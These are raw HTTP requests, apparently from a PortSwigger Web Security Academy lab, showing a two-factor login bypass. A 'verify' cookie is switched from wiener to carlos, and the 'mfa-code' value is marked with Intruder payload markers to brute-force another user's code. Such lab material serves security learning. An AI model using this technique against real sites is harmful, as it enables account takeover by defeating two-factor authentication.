 1 POST /login2 HTTP/2
2 Host: 0a4100e703a8f30182729729003f004d.web-security-academy.net
3 Cookie: session=BhWzBJHkJlUd50Yjyeuk3xHVZocl8MSE; verify=wiener
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a4100e703a8f30182729729003f004d.web-security-academy.net
11 Referer: https://0a4100e703a8f30182729729003f004d.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1234
1
POST /login2 HTTP/2
Host: 0a4100e703a8f30182729729003f004d.web-security-academy.net
Cookie: session=BhWzBJHkJlUd50Yjyeuk3xHVZocl8MSE; verify=carlos
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://0a4100e703a8f30182729729003f004d.web-security-academy.net
Referer: https://0a4100e703a8f30182729729003f004d.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
mfa-code=§1234§